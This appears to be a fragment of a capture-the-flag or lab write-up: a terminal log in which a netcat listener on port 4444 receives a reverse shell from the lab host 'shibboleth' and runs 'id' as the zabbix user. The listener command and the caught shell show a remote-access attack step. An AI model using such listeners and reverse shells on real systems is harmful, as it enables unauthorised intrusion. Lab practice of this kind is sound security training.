 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.124:40234
bash: cannot set terminal process group (1100): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$ id
id
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
zabbix@shibboleth:/$